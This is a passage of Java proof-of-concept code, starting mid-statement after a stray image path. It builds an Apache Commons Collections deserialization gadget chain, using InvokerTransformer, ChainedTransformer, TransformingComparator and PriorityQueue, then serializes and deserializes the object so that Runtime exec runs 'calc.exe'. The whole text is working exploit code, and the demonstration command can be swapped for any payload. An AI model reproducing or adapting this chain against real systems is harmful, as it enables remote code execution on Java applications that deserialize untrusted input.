 Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(fakeTransformers);
Comparator comparator = new
TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue(2, comparator);
queue.add(1);
queue.add(2);
setFieldValue(transformerChain, "iTransformers", transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}